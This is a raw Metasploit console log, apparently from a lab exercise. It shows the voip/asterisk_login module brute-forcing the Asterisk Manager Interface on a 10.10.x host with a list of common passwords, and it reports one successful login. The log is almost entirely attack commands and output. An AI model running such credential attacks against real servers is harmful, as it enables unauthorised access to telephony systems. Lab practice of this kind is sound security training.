 rhosts => 10.10.82.20
msf6 auxiliary(voip/asterisk_login) > run
[*] 10.10.82.20:5038 - Initializing module...
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'admin'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'123456'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'12345'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'123456789'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'password'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'iloveyou'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'princess'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'1234567'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'12345678'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:
[+] 10.10.82.20:5038 - User: using pass: "" - can login on 10.10.82.20:5038!
[!] 10.10.82.20:5038 - No active DB -- Credential data will not be saved!
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'admin'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'123456'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'12345'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'123456789'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'password'
[*] 10.10.82.20:5038 - 10.10.82.20:5038 - Trying user:'' with password:'iloveyou'
^C[*] 10.10.82.20:5038 - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(voip/asterisk_login) >